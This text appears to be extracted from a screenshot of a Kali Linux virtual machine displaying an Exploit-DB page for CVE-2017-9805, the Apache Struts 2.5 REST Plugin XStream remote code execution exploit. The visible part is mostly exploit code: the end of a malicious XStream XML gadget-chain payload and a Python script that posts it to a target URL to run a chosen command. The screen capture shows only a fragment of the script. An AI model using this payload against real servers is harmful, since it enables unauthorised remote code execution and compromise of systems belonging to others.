 Applications P File Edit View VM Tabs Help VMW-L-Kali01 VMW-L-Struts
Apache Struts 2.5 < 2.5.12 - REST Plugin XStream Remote Code Execution - Mozilla Firefox
Orders Index of /dist/struts/2.5 Apache Struts 2.5 < 2...
https://www.exploit-db.com/exploits/42627/ Search
Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng Kali Forums NetHunter Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng
EXPLOIT DATABASE Home Exploits Shellcode Papers Google Hacking Database Submit Search
50 </method>
51 <name>foo</name>
52 </filter>
53 <next class="string">foo</next>
54 </serviceIterator>
55 <lock/>
56 </cipher>
57 <input class="java.lang.ProcessBuilder$NullInputStream"/>
58 <ibuffer/>
59 <done>false</done>
60 <ostart>0</ostart>
61 <ofinish>0</ofinish>
62 <closed>false</closed>
63 </is>
64 <consumed>false</consumed>
65 </dataSource>
66 <transferFlavors/>
67 </dataHandler>
68 <dataLen>0</dataLen>
69 </value>
70 </jdk.nashorn.internal.objects.NativeString>
71 <jdk.nashorn.internal.objects.NativeString reference="../jdk.nashorn.internal.objects.NativeString"/>
72 </entry>
73 <entry>
74 <jdk.nashorn.internal.objects.NativeString reference="../../entry/jdk.nashorn.internal.objects.NativeString"/>
75 <jdk.nashorn.internal.objects.NativeString reference="../../entry/jdk.nashorn.internal.objects.NativeString"/>
76 </entry>
77 </map>
78 '''
79
80
81 url = sys.argv[1]
82
83 headers = {'User-Agent': 'Mozilla/5.0 (Macintosh; Intel Mac OS X 10.12; rv:54.0) Gecko/20100101 Firefox/54.0',
84 'Content-Type': 'application/xml'}
85
86 request = requests.post(url, data=exploit, headers=headers)
87 print request.text
88
89 if len(sys.argv) < 3:
90 print ('CVE: 2017-9805 - Apache Struts2 Rest Plugin Xstream RCE')
91 print ('[*] Warflop - http://securityattack.com.br')
92 print ('[*] Greatz: Pimps & G4mbl3r')
93 print ('[*] Use: python struts2.py URL COMMAND')
94 print ('[*] Example: python struts2.py http://sitevulnerable.com/struts2-rest-showcase/orders/3 id')
95 exit(0)
96 else:
97 exploration(sys.argv[2])
Related Exploits